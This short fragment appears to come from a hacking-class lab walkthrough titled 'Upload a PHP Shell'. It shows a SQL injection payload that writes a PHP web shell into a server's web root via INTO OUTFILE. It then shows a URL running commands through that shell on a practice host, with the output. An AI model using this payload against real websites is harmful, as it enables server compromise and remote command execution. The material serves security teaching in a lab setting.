 PHP Shell
Upload a PHP Shell
' union select "<?php system($_REQUEST['cmd']); ?>" INTO OUTFILE
'/var/www/html/wastc.php' #
https://attack.samsclass.info/samshell6.php?cmd=whoami;date
www-data Fri Sep 30 11:05:09 PDT 2016